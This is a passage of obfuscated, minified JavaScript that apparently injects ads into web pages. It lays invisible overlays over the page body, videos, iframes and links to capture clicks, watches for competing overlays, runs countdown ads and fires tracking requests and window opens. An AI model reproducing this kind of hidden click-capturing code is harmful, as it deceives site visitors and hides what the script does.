_0x147625=_0x4900e8;this.#i[_0x147625(0x8d7)](_0x147625(0xfcb)+_0x147625(0x39e)+_0x147625(0x15fa)+_0x147625(0x1113)+_0x147625(0x139f)),_0x521d58[_0x147625(0x2dd)+_0x147625(0xe97)](),this[_0x147625(0x1502)+_0x147625(0x1099)](_0x521d58);}),_0x241e87;}#se(){const _0x29c389=_0x3ac101,_0x30323f=document[_0x29c389(0x103e)+_0x29c389(0x108d)](_0x29c389(0x81a));return _0x30323f[_0x29c389(0x702)+_0x29c389(0x12b)](_0x29c389(0x12e1),_0x27033b=>{const _0x456198=_0x29c389;this.#i[_0x456198(0x8d7)](_0x456198(0xfe4)+_0x456198(0x45c)),this[_0x456198(0xd12)+_0x456198(0x102a)](_0x27033b);},this.#R),_0x30323f[_0x29c389(0x702)+_0x29c389(0x12b)](_0x29c389(0x396),_0x463927=>{const _0x445968=_0x29c389;this.#i[_0x445968(0x8d7)](_0x445968(0xfcb)+_0x445968(0x56a)),this[_0x445968(0xd12)+_0x445968(0x102a)](_0x463927);},this.#R),_0x30323f;}#N(_0x482edb){const _0x40f07a=_0x3ac101;let _0x28adc4;const _0x30bfa9=_0x482edb===document[_0x40f07a(0x144e)];if(_0x28adc4=_0x4702de&&_0x30bfa9&&!this[_0x40f07a(0xe6e)]?this.#ne():this.#se(),_0x30bfa9)_0x28adc4['id']=_0xde6d8e,_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x78d)]=_0x40f07a(0x1672),_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xe77)]=_0x40f07a(0x1672),_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xfe5)]=(window[_0x40f07a(0xb00)]||document[_0x40f07a(0x144e)][_0x40f07a(0x106e)+'h'])+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x15db)]=(window[_0x40f07a(0xfc1)+'t']||document[_0x40f07a(0x144e)][_0x40f07a(0x8a1)+'ht'])+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xd79)]=_0x40f07a(0x1092);else{const _0x2f07dc=_0x482edb[_0x40f07a(0x766)+_0x40f07a(0x845)+'t']();_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x78d)]=_0x2f07dc[_0x40f07a(0x78d)]+window[_0x40f07a(0x1015)]+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xe77)]=_0x2f07dc[_0x40f07a(0xe77)]+window[_0x40f07a(0x5a5)]+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xfe5)]=_0x2f07dc[_0x40f07a(0xfe5)]+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x15db)]=_0x2f07dc[_0x40f07a(0x15db)]+'px',_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0xd79)]=_0x40f07a(0x1527),_0x28adc4[_0x40f07a(0x14d0)+'te'](_0x494b8d,'');}return _0x28adc4[_0x40f07a(0x14d0)+'te'](_0x13b22a,this.#c),_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x57e)]=this.#oe(_0x482edb)[_0x40f07a(0x510)](),_0x28adc4[_0x40f07a(0x595)][_0x40f07a(0x344)+_0x40f07a(0x522)]=_0x40f07a(0x4a0)+'t',document[_0x40f07a(0x144e)][_0x40f07a(0x15f1)+'d'](_0x28adc4),_0x28adc4;}[_0x3ac101(0x102)+_0x3ac101(0xab2)](){const _0x4a6f18=_0x3ac101,_0x5621ab=document[_0x4a6f18(0x1cd)+_0x4a6f18(0xf67)](_0x4a6f18(0x90e));for(let _0x335ecb=0x0;_0x335ecb<_0x5621ab[_0x4a6f18(0xac7)];_0x335ecb++)this[_0x4a6f18(0x863)+_0x4a6f18(0x2e9)][_0x4a6f18(0x11c5)+_0x4a6f18(0x1201)+_0x4a6f18(0x351)](_0x5621ab[_0x335ecb])&&(this[_0x4a6f18(0xc1a)+_0x4a6f18(0x1640)][_0x4a6f18(0x166f)]({'video':_0x5621ab[_0x335ecb],'overlay':this.#N(_0x5621ab[_0x335ecb])}),this.#i[_0x4a6f18(0x8d7)](_0x4a6f18(0x609)+_0x4a6f18(0x109b)+_0x4a6f18(0xb5e),this[_0x4a6f18(0xc1a)+_0x4a6f18(0x1640)][this[_0x4a6f18(0xc1a)+_0x4a6f18(0x1640)][_0x4a6f18(0xac7)]-0x1]));}[_0x3ac101(0xb16)+_0x3ac101(0xb40)](){const _0xbfabef=_0x3ac101,_0x3c39ef=document[_0xbfabef(0x1cd)+_0xbfabef(0xf67)](_0xbfabef(0x1138));for(let _0x259012=0x0;_0x259012<_0x3c39ef[_0xbfabef(0xac7)];_0x259012++)this[_0xbfabef(0x863)+_0xbfabef(0x2e9)][_0xbfabef(0x11c5)+_0xbfabef(0x1201)+_0xbfabef(0x351)](_0x3c39ef[_0x259012])&&(this[_0xbfabef(0x12d5)+_0xbfabef(0x13ea)][_0xbfabef(0x166f)]({'iframe':_0x3c39ef[_0x259012],'overlay':this.#N(_0x3c39ef[_0x259012])}),this.#i[_0xbfabef(0x8d7)](_0xbfabef(0x2c2)+_0xbfabef(0xd8f)+_0xbfabef(0x355),this[_0xbfabef(0x12d5)+_0xbfabef(0x13ea)][this[_0xbfabef(0x12d5)+_0xbfabef(0x13ea)][_0xbfabef(0xac7)]-0x1]));}[_0x3ac101(0x812)+_0x3ac101(0x148c)](){const _0x3a1481=_0x3ac101,_0x4ce377=document[_0x3a1481(0x1cd)+_0x3a1481(0xf67)]('a');for(let _0xded8fc=0x0;_0xded8fc<_0x4ce377[_0x3a1481(0xac7)];_0xded8fc++)this[_0x3a1481(0x863)+_0x3a1481(0x2e9)][_0x3a1481(0x11c5)+_0x3a1481(0x1201)+_0x3a1481(0x351)](_0x4ce377[_0xded8fc])&&this[_0x3a1481(0x6c9)+_0x3a1481(0x13ea)][_0x3a1481(0x166f)]({'anchor':_0x4ce377[_0xded8fc],'overlay':this.#N(_0x4ce377[_0xded8fc])});}[_0x3ac101(0x84d)+_0x3ac101(0x411)](){const _0x2433f2=_0x3ac101;for(let _0x56ac6c=0x0;_0x56ac6c<this[_0x2433f2(0xc1a)+_0x2433f2(0x1640)][_0x2433f2(0xac7)];_0x56ac6c++)this[_0x2433f2(0xc1a)+_0x2433f2(0x1640)][_0x56ac6c][_0x2433f2(0x117a)][_0x2433f2(0xf0)][_0x2433f2(0x10b9)+'d'](this[_0x2433f2(0xc1a)+_0x2433f2(0x1640)][_0x56ac6c][_0x2433f2(0x117a)]),this[_0x2433f2(0xc1a)+_0x2433f2(0x1640)][_0x56ac6c][_0x2433f2(0x117a)]=null;this[_0x2433f2(0xc1a)+_0x2433f2(0x1640)][_0x2433f2(0xac7)]=0x0;}[_0x3ac101(0xe6)+_0x3ac101(0x618)](){const _0x553dd7=_0x3ac101;for(let _0x2bb44a=0x0;_0x2bb44a<this[_0x553dd7(0x6c9)+_0x553dd7(0x13ea)][_0x553dd7(0xac7)];_0x2bb44a++)this[_0x553dd7(0x6c9)+_0x553dd7(0x13ea)][_0x2bb44a][_0x553dd7(0x117a)][_0x553dd7(0xf0)][_0x553dd7(0x10b9)+'d'](this[_0x553dd7(0x6c9)+_0x553dd7(0x13ea)][_0x2bb44a][_0x553dd7(0x117a)]),this[_0x553dd7(0x6c9)+_0x553dd7(0x13ea)][_0x2bb44a][_0x553dd7(0x117a)]=null;this[_0x553dd7(0x6c9)+_0x553dd7(0x13ea)][_0x553dd7(0xac7)]=0x0;}[_0x3ac101(0x8e8)+_0x3ac101(0x1358)](){const _0x4a2e5f=_0x3ac101;for(let _0x826e74=0x0;_0x826e74<this[_0x4a2e5f(0x12d5)+_0x4a2e5f(0x13ea)][_0x4a2e5f(0xac7)];_0x826e74++)this[_0x4a2e5f(0x12d5)+_0x4a2e5f(0x13ea)][_0x826e74][_0x4a2e5f(0x117a)][_0x4a2e5f(0xf0)][_0x4a2e5f(0x10b9)+'d'](this[_0x4a2e5f(0x12d5)+_0x4a2e5f(0x13ea)][_0x826e74][_0x4a2e5f(0x117a)]),this[_0x4a2e5f(0x12d5)+_0x4a2e5f(0x13ea)][_0x826e74][_0x4a2e5f(0x117a)]=null;this[_0x4a2e5f(0x12d5)+_0x4a2e5f(0x13ea)][_0x4a2e5f(0xac7)]=0x0;}[_0x3ac101(0x1f3)+_0x3ac101(0x9c9)]=()=>{const _0x5c751d=_0x3ac101,_0xd7ab01=this.#N(document[_0x5c751d(0x144e)]);if(_0x4719fe||(_0x28930c(window,_0x5c751d(0x935),_0xfe7dcd[_0x5c751d(0x1593)]({'divOverlay':_0xd7ab01,'element':window})),_0x28930c(document[_0x5c751d(0x144e)],_0x5c751d(0x935),_0xfe7dcd[_0x5c751d(0x1593)]({'divOverlay':_0xd7ab01,'element':window}))),this[_0x5c751d(0x15ae)+'y']=_0xd7ab01,this[_0x5c751d(0xd93)+_0x5c751d(0xb48)])try{this.#ae();}catch(_0x15a5ab){this.#i[_0x5c751d(0x819)](_0x15a5ab);}};[_0x3ac101(0x1488)+_0x3ac101(0x56a)](){const _0x483712=_0x3ac101;this.#i[_0x483712(0x8d7)](_0x483712(0x25a)+_0x483712(0xac9)),this[_0x483712(0x15ae)+'y']?(this[_0x483712(0xd93)+_0x483712(0xb48)]&&this.#le(),_0x4719fe||(_0x3ba439(window,_0xfe7dcd),_0x3ba439(document[_0x483712(0x144e)],_0xfe7dcd)),this[_0x483712(0x15ae)+'y'][_0x483712(0xf0)][_0x483712(0x10b9)+'d'](this[_0x483712(0x15ae)+'y']),this[_0x483712(0x15ae)+'y']=null):this.#i[_0x483712(0x8d7)](_0x483712(0x2d5)+_0x483712(0x111c));}[_0x3ac101(0x1385)+_0x3ac101(0x3b1)](){const _0x1f58c9=_0x3ac101;this[_0x1f58c9(0xd93)+_0x1f58c9(0xb48)]=!0x1,this[_0x1f58c9(0x1488)+_0x1f58c9(0x56a)](),this[_0x1f58c9(0x1f3)+_0x1f58c9(0x9c9)](),this[_0x1f58c9(0xd93)+_0x1f58c9(0xb48)]=!0x0;}#oe(_0x470bbc){const _0xbbea4=_0x3ac101;if(_0x470bbc!==document[_0xbbea4(0x144e)]&&this[_0xbbea4(0x863)+_0xbbea4(0x2e9)][_0xbbea4(0x15a9)]()&&!this[_0xbbea4(0x863)+_0xbbea4(0x2e9)][_0xbbea4(0x1517)+_0xbbea4(0x1436)+_0xbbea4(0x1216)]){const _0x300fd2=window[_0xbbea4(0x139b)+_0xbbea4(0x788)](_0x470bbc);let _0x270c77=parseInt(_0x300fd2[_0xbbea4(0x57e)],0xa);return Number[_0xbbea4(0xa0a)](_0x270c77)?_0x270c77=0x1:_0x270c77+=0x1,_0x270c77;}return _0x38fb5e;}#ae(){const _0x476b7a=_0x3ac101,_0x5a6a77={};_0x5a6a77[_0x476b7a(0x1578)]=!0x1,_0x5a6a77[_0x476b7a(0xed7)]=!0x0,_0x5a6a77[_0x476b7a(0xabe)]=!0x0,(this[_0x476b7a(0x14a2)]=new MutationObserver(_0x18f527=>{const _0x7770ef=_0x476b7a;for(let _0x147503=0x0;_0x147503<_0x18f527[_0x7770ef(0xac7)];_0x147503++){const _0x5de336=_0x18f527[_0x147503];for(let _0x1dd831=0x0;_0x1dd831<_0x5de336[_0x7770ef(0xe17)][_0x7770ef(0xac7)];_0x1dd831++)if(_0x5de336[_0x7770ef(0xe17)][_0x1dd831][_0x7770ef(0x595)]&&parseInt(_0x5de336[_0x7770ef(0xe17)][_0x1dd831][_0x7770ef(0x595)][_0x7770ef(0x57e)],0xa)>=0x1&&_0x5de336[_0x7770ef(0xe17)][_0x1dd831]['id']!==_0xde6d8e&&!_0x5de336[_0x7770ef(0xe17)][_0x1dd831][_0x7770ef(0x1a3)+'te'](_0x7770ef(0x164b))&&!_0x5de336[_0x7770ef(0xe17)][_0x1dd831][_0x7770ef(0x1a3)+'te'](_0x494b8d))return this.#i[_0x7770ef(0x8d7)](_0x7770ef(0xc9f)+_0x7770ef(0xe22),_0x5de336[_0x7770ef(0xe17)][_0x1dd831],_0x7770ef(0xaf9)+_0x7770ef(0x650)+_0x7770ef(0xf0d)+_0x7770ef(0xd8e)+_0x7770ef(0x2f7)+_0x7770ef(0xf1d)+_0x7770ef(0x14b2)+_0x7770ef(0x17d)+_0x7770ef(0x3a9)),void this[_0x7770ef(0x1385)+_0x7770ef(0x3b1)]();}}),this[_0x476b7a(0x14a2)][_0x476b7a(0x1623)](document[_0x476b7a(0x144e)],_0x5a6a77));}#le(){const _0x2f5c6c=_0x3ac101;this[_0x2f5c6c(0x14a2)]&&this[_0x2f5c6c(0x14a2)][_0x2f5c6c(0x10e6)](),this[_0x2f5c6c(0x14a2)]=null;}}class _0x5da6b8{[_0x3ac101(0x2a2)+_0x3ac101(0xe81)+_0x3ac101(0xcea)]=null;[_0x3ac101(0x1517)+_0x3ac101(0x1436)+_0x3ac101(0x1216)]=!0x1;#ce=!0x1;constructor(_0x33e20f,_0x5ac8e5,_0x2c3629){const _0x247e6e=_0x3ac101;this[_0x247e6e(0x2a2)+_0x247e6e(0xe81)+_0x247e6e(0xcea)]=_0x33e20f,this[_0x247e6e(0x1517)+_0x247e6e(0x1436)+_0x247e6e(0x1216)]=_0x5ac8e5,this[_0x247e6e(0x1185)]=_0x2c3629;}[_0x3ac101(0x15a9)](){const _0x4f4c33=_0x3ac101;return!!this[_0x4f4c33(0x2a2)+_0x4f4c33(0xe81)+_0x4f4c33(0xcea)];}[_0x3ac101(0xfce)+_0x3ac101(0x55f)+_0x3ac101(0x9ac)+_0x3ac101(0x1457)](){this.#ce=!0x0;}[_0x3ac101(0x11c5)+_0x3ac101(0x1201)+_0x3ac101(0x351)](_0x3bec32,_0x58f741=[],_0x6a4874=[]){const _0xf0dbf9=_0x3ac101;if(_0x3bec32[_0xf0dbf9(0x1a3)+'te'](_0x13b22a))return _0x3bec32[_0xf0dbf9(0x1666)+'te'](_0x13b22a)===this[_0xf0dbf9(0x1185)];if(_0x3bec32[_0xf0dbf9(0x1a3)+'te'](_0xf0dbf9(0x198)))return'1'===_0x3bec32[_0xf0dbf9(0x1666)+'te'](_0x3e1dcb)&&!this.#ce;0x0===_0x58f741[_0xf0dbf9(0xac7)]&&(_0x58f741=Array[_0xf0dbf9(0x14e9)](document[_0xf0dbf9(0x1cd)+_0xf0dbf9(0xf67)](_0x185f9c)));for(const _0x3e28fc of _0x58f741)if(_0x3e28fc[_0xf0dbf9(0xc03)](_0x3bec32))return'1'===_0x3bec32[_0xf0dbf9(0x1666)+'te'](_0x3e1dcb)&&!this.#ce;if(this[_0xf0dbf9(0x15a9)]()){0x0===_0x6a4874[_0xf0dbf9(0xac7)]&&(_0x6a4874=document[_0xf0dbf9(0x1cd)+_0xf0dbf9(0xf67)](this[_0xf0dbf9(0x2a2)+_0xf0dbf9(0xe81)+_0xf0dbf9(0xcea)]));for(let _0x7f50b0=0x0;_0x7f50b0<_0x6a4874[_0xf0dbf9(0xac7)];_0x7f50b0++)if(_0x3bec32===_0x6a4874[_0x7f50b0])return this[_0xf0dbf9(0x1517)+_0xf0dbf9(0x1436)+_0xf0dbf9(0x1216)];return!this[_0xf0dbf9(0x1517)+_0xf0dbf9(0x1436)+_0xf0dbf9(0x1216)];}return!0x0;}}class _0x2cd724{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x50aa73,_0x4f2989,_0x447a83,_0x511994,_0x3af671){this.#t=_0x50aa73,this.#i=_0x447a83,this.#r=0x0,this.#n=_0x4f2989,this.#s=_0x511994,this.#o=_0x3af671;}[_0x3ac101(0x911)](_0x2182c2){const _0x3d2abe=_0x3ac101;let _0x30bf72=null;switch(_0x2182c2[_0x3d2abe(0x1302)]){case 0x1:this.#i[_0x3d2abe(0x8d7)](_0x3d2abe(0xdb8)+_0x3d2abe(0x103b)+_0x3d2abe(0x12f)+_0x3d2abe(0x5d8)+'n\x20'+(this.#t[_0x3d2abe(0xf7d)]?_0x3d2abe(0x14d1):_0x3d2abe(0xf96))+_0x3d2abe(0x11c4)),_0x30bf72=this.#t[_0x3d2abe(0xf7d)]?_0x3ab81c(_0x2182c2[_0x3d2abe(0x87c)]):_0x2b37f3(_0x2182c2[_0x3d2abe(0x87c)]);break;case 0x3:this.#i[_0x3d2abe(0x8d7)](_0x3d2abe(0xdb8)+_0x3d2abe(0x103b)+_0x3d2abe(0x329)+_0x3d2abe(0x1168)+'\x20'+(this.#t[_0x3d2abe(0xf7d)]?_0x3d2abe(0x14d1):_0x3d2abe(0xf96))+_0x3d2abe(0x11c4)),_0x30bf72=this.#t[_0x3d2abe(0xf7d)]?_0x596825(_0x2182c2[_0x3d2abe(0x87c)],_0x2182c2['ad'][_0x3d2abe(0x87c)],_0x2182c2['ad'][_0x3d2abe(0xfe5)],_0x2182c2['ad'][_0x3d2abe(0x15db)]):_0x46819d(_0x2182c2[_0x3d2abe(0x87c)],_0x2182c2['ad'][_0x3d2abe(0x87c)],_0x2182c2['ad'][_0x3d2abe(0xfe5)],_0x2182c2['ad'][_0x3d2abe(0x15db)]);break;case 0x4:if(_0x2182c2[_0x3d2abe(0x16c)+_0x3d2abe(0x744)])return this.#i[_0x3d2abe(0x8d7)](_0x3d2abe(0xdb8)+_0x3d2abe(0x103b)+_0x3d2abe(0xa73)+_0x3d2abe(0x4b1)+_0x3d2abe(0x167f)),void this.#a(_0x2182c2);this.#i[_0x3d2abe(0x8d7)](_0x3d2abe(0xdb8)+_0x3d2abe(0x103b)+_0x3d2abe(0x13f2)+_0x3d2abe(0xc99)+(this.#t[_0x3d2abe(0xf7d)]?_0x3d2abe(0x14d1):_0x3d2abe(0xf96))+_0x3d2abe(0x11c4)),_0x30bf72=this.#t[_0x3d2abe(0xf7d)]?_0x482692(_0x3e1dcb):_0x44466d(_0x3e1dcb);break;default:return void this.#i[_0x3d2abe(0x819)](_0x3d2abe(0xe20)+_0x3d2abe(0x12ae)+_0x3d2abe(0x142a)+_0x2182c2[_0x3d2abe(0x1302)]);}const _0x210c9f=document[_0x3d2abe(0x103e)+_0x3d2abe(0x108d)](_0x3d2abe(0x81a));document[_0x3d2abe(0x144e)][_0x3d2abe(0x15f1)+'d'](_0x210c9f);const _0x4342c4={};_0x4342c4[_0x3d2abe(0x1176)]=_0x3d2abe(0x934);const _0x2d938e=_0x210c9f[_0x3d2abe(0x467)+'ow'](_0x4342c4),_0x3fed2b=this.#t[_0x3d2abe(0xf7d)]?_0x20d47f:_0x415f82;if(_0x2d938e[_0x3d2abe(0x15f1)+'d'](_0x3fed2b(this.#t[_0x3d2abe(0x1231)][_0x3d2abe(0x398)],_0x2182c2[_0x3d2abe(0x87c)],this.#l(),_0x30bf72[_0x3d2abe(0x1473)],_0x2182c2[_0x3d2abe(0x6a4)])),0x4===_0x2182c2[_0x3d2abe(0x1302)]){const _0xc874eb=_0x2d938e[_0x3d2abe(0x5ce)+_0x3d2abe(0x1610)](_0x3d2abe(0xa8c)+_0x3d2abe(0x157d));_0xc874eb[_0x3d2abe(0xbdc)+_0x3d2abe(0x958)][_0x3d2abe(0xeb1)]=_0x2182c2[_0x3d2abe(0xa5c)],_0xc874eb[_0x3d2abe(0xcdd)]=_0x3d2abe(0x14ed)+_0x3d2abe(0x48a)+_0x3d2abe(0x56f);}if(!this.#t[_0x3d2abe(0xbcd)+_0x3d2abe(0x132f)]&&this.#t[_0x3d2abe(0x613)+_0x3d2abe(0xd54)+_0x3d2abe(0x5c9)]>0x0){this.#r=this.#t[_0x3d2abe(0x613)+_0x3d2abe(0xd54)+_0x3d2abe(0x5c9)],_0x2d938e[_0x3d2abe(0x5ce)+_0x3d2abe(0x1610)](_0x3d2abe(0x582)+'n')[_0x3d2abe(0xd3b)]=this.#l();const _0x486372=setInterval(()=>{const _0xd76978=_0x3d2abe;this.#r--,_0x2d938e[_0xd76978(0x5ce)+_0xd76978(0x1610)](_0xd76978(0x582)+'n')[_0xd76978(0xd3b)]=this.#l(),0x0===this.#r&&clearInterval(_0x486372);},0x3e8);}_0x2d938e[_0x3d2abe(0x5ce)+_0x3d2abe(0x1610)](_0x3d2abe(0x582)+'n')[_0x3d2abe(0x702)+_0x3d2abe(0x12b)](_0x3d2abe(0x396),()=>{const _0xaaaf3b=_0x3d2abe;this.#r>0x0||(this.#i[_0xaaaf3b(0x8d7)](_0xaaaf3b(0xd28)+_0xaaaf3b(0x14b6)+_0xaaaf3b(0x13fc)+_0xaaaf3b(0x7c6)+_0xaaaf3b(0x14c0)+_0xaaaf3b(0x23a)+_0xaaaf3b(0xac3)+_0xaaaf3b(0x1009)+'k'),_0x210c9f[_0xaaaf3b(0x40d)](),_0x30bf72[_0xaaaf3b(0xfaa)]&&window[_0xaaaf3b(0xea)+_0xaaaf3b(0x3d5)](_0xaaaf3b(0x935),_0x30bf72[_0xaaaf3b(0xfaa)]),this.#n());});}#l(){const _0x3e5f13=_0x3ac101;let _0x4a2efb=this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0x4a2)]+':\x20'+this.#r+'\x20'+this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0x12bb)];return 0x1===this.#r&&(_0x4a2efb=this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0x4a2)]+':\x20'+this.#r+'\x20'+this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0xb12)]),0x0===this.#r&&(_0x4a2efb=this.#t[_0x3e5f13(0xbcd)+_0x3e5f13(0x132f)]?this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0x739)]:this.#t[_0x3e5f13(0x1231)][_0x3e5f13(0x1186)]),_0x4a2efb;}#a(_0x58e911){const _0x3a6389=_0x3ac101,_0x4130b5=new DOMParser()[_0x3a6389(0x13c4)+_0x3a6389(0x67e)](_0x58e911[_0x3a6389(0xa5c)],_0x3a6389(0xebc))[_0x3a6389(0x1cd)+_0x3a6389(0x6fc)](_0x3a6389(0xee6)),_0x185af5=document[_0x3a6389(0x103e)+_0x3a6389(0x108d)](_0x3a6389(0xee6));_0x185af5[_0x3a6389(0x595)][_0x3a6389(0x57e)]=_0x3a6389(0xe96),_0x4130b5[_0x3a6389(0xcdd)]?_0x185af5[_0x3a6389(0x14d0)+'te'](_0x3a6389(0xcdd),_0x4130b5[_0x3a6389(0xcdd)]):_0x185af5[_0x3a6389(0x201)]=_0x4130b5[_0x3a6389(0x201)];const _0x40ede3=()=>{const _0x40281e=_0x3a6389,_0xf45b6e={};_0xf45b6e[_0x40281e(0x1176)]=_0x40281e(0xd5f),(this.#i[_0x40281e(0x8d7)](_0x40281e(0xa03)),fetch(_0x58e911[_0x40281e(0x139)],_0xf45b6e),_0x3ba439(document,_0x40281e(0xc9d),_0x40ede3));},_0x57b9f9=()=>{const _0x4834fe=_0x3a6389;this.#i[_0x4834fe(0x8d7)](_0x4834fe(0x171)),_0x3ba439(document,_0x4834fe(0xc9d),_0x40ede3),_0x3ba439(document,_0x4834fe(0x15cf),_0x57b9f9),document[_0x4834fe(0x144e)][_0x4834fe(0x10b9)+'d'](_0x185af5),this.#n();};_0x28930c(document,_0x3a6389(0xc9d),_0x40ede3),_0x28930c(document,_0x3a6389(0x15cf),_0x57b9f9);let _0x257d90=_0x58e911[_0x3a6389(0x6a4)];window[_0x22f75d]&&(_0x257d90+=_0x3a6389(0x12b7)+window[_0x22f75d]),_0x185af5[_0x3a6389(0x1383)]=async()=>{const _0x5291b1=_0x3a6389;try{await fetch(_0x257d90[_0x5291b1(0x510)]());}catch(_0x6d0b86){return this.#i[_0x5291b1(0x8d7)](_0x6d0b86),void(this.#o&&!this.#s[_0x5291b1(0xfb0)]()&&(this.#i[_0x5291b1(0x8d7)](_0x5291b1(0x9ea)+_0x5291b1(0x80f)+_0x5291b1(0x630)+_0x5291b1(0x1414)),this.#s[_0x5291b1(0x161f)+_0x5291b1(0x1343)]()));}document[_0x5291b1(0xdeb)+_0x5291b1(0x108d)](new CustomEvent(_0x5291b1(0x295)+_0x5291b1(0x49c)));},_0x185af5[_0x3a6389(0x427)]=()=>{const _0x5607ed=_0x3a6389;this.#i[_0x5607ed(0x8d7)](_0x5607ed(0x8cc)+_0x5607ed(0x8d0)+_0x5607ed(0xfb9)+_0x5607ed(0x306)),this.#n(_0x31b985);},document[_0x3a6389(0x144e)][_0x3a6389(0x15f1)+'d'](_0x185af5);}}const _0xaef0d2=_0x3ac101(0x14d4),_0x3f7f16=_0x3ac101(0x10c0)+'k',_0x5ec1c1=_0x3ac101(0x444)+'e',_0x2dc972=_0x3ac101(0x7a1);class _0x4a7cc2 extends HTMLElement{#de;constructor(){const _0x4f7447=_0x3ac101;super(),this[_0x4f7447(0xc0d)+'t']=this[_0x4f7447(0x467)+'ow']({'mode':_0x4f7447(0x934)}),this[_0x4f7447(0x396)]=_0x3654de=>{const _0x40e3a8=_0x4f7447;_0x3654de[_0x40e3a8(0x2dd)+_0x40e3a8(0xe97)]();const _0x366e18={};_0x366e18[_0x40e3a8(0x15b0)]=!0x0;const _0x3567bd=new CustomEvent(_0x3f7f16,_0x366e18);this[_0x40e3a8(0xdeb)+_0x40e3a8(0x108d)](_0x3567bd);},this[_0x4f7447(0xb44)]=_0x5aa9c5=>{const _0xc11409=_0x4f7447;_0x5aa9c5[_0xc11409(0x2dd)+_0xc11409(0xe97)]();const _0x585de2={};_0x585de2[_0xc11409(0x15b0)]=!0x0;const _0x6174c5=new CustomEvent(_0x5ec1c1,_0x585de2);this[_0xc11409(0xdeb)+_0xc11409(0x108d)](_0x6174c5);},this[_0x4f7447(0x10d6)]=()=>{const _0x1ac3ab=_0x4f7447;document[_0x1ac3ab(0xdeb)+_0x1ac3ab(0x108d)](new CustomEvent(_0x1ac3ab(0x12a0)+_0x1ac3ab(0xce4)));};}[_0x3ac101(0x1694)+_0x3ac101(0xaac)](){const _0x209ef7=_0x3ac101,_0x242f89=document[_0x209ef7(0x1cd)+_0x209ef7(0xf67)](_0x209ef7(0x639)+_0x209ef7(0x334));let _0x1ef007=0x0,_0x2510ff=_0x209ef7(0x78d);for(let _0x10ae40=0x0;_0x10ae40<_0x242f89[_0x209ef7(0xac7)];_0x10ae40++)_0x242f89[_0x10ae40][_0x209ef7(0x1680)][_0x209ef7(0xde9)][0x0]?.[_0x209ef7(0xf48)+'ht']&&(_0x1ef007+=_0x242f89[_0x10ae40][_0x209ef7(0x1680)][_0x209ef7(0xde9)][0x0][_0x209ef7(0xf48)+'ht']);const _0x22c4ca=parseInt(this[_0x209ef7(0x1666)+'te'](_0x209ef7(0x77f)+_0x209ef7(0x7b0)),0xa),_0x505ff4=this[_0x209ef7(0x1666)+'te'](_0x209ef7(0xef0)+_0x209ef7(0x490)+_0x209ef7(0x78d)),_0x9da636=this[_0x209ef7(0x1666)+'te'](_0x209ef7(0xef0)+_0x209ef7(0x64a)+'le');_0x22c4ca?_0x1ef007+=_0x22c4ca:_0x2510ff=_0x4702de?_0x9da636:_0x505ff4;const _0x4798e3=(_0x557ab9=>{const _0x513cc4=_0x209ef7,[_0x39ae0b,_0x383ea4=_0x513cc4(0x147e)]=_0x557ab9[_0x513cc4(0xd79)][_0x513cc4(0x165c)]('-'),_0x88906a=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)](_0x513cc4(0x81a));_0x88906a['id']=_0x513cc4(0xccd)+_0x557ab9['id'],_0x88906a[_0x513cc4(0x595)][_0x39ae0b]=_0x557ab9[_0x513cc4(0x239)]+'px',_0x88906a[_0x513cc4(0x595)][_0x383ea4]='0',_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x221)]=_0x513cc4(0x558)+_0x513cc4(0x4dd)+_0x513cc4(0x100b)+_0x513cc4(0x1668)+_0x513cc4(0x13a1)+_0x513cc4(0x3dc)+_0x513cc4(0xf60)+_0x513cc4(0x109f)+_0x513cc4(0x1096)+_0x513cc4(0xaf8),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x10c4)]=_0x513cc4(0xdff),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xddc)]=_0x513cc4(0x6d1),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x13fb)]=_0x513cc4(0x1501),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xd79)]=_0x513cc4(0x1092),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x12ac)+_0x513cc4(0xb2e)]=_0x513cc4(0xfcd),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x1218)+_0x513cc4(0xb2e)]=_0x513cc4(0x6eb)+_0x513cc4(0xa33),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x18a),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x13a4)+_0x513cc4(0xef8)]=_0x513cc4(0x1ba),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x15ac)+_0x513cc4(0x10fb)]=_0x513cc4(0x803),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x15ea)]=_0x513cc4(0x52b),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x15a6)+'nt']=_0x513cc4(0xccb),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x16ab)]=_0x513cc4(0x1400),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xf28)]=_0x513cc4(0x199),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x132a)]=_0x513cc4(0x9bd)+_0x513cc4(0xfd5)+_0x513cc4(0x1286),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xf5f)]=_0x513cc4(0xb19),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0x57e)]=_0x513cc4(0xf49),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xde0)]=_0x513cc4(0x13a7),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x513cc4(0x116a),_0x88906a[_0x513cc4(0x595)][_0x513cc4(0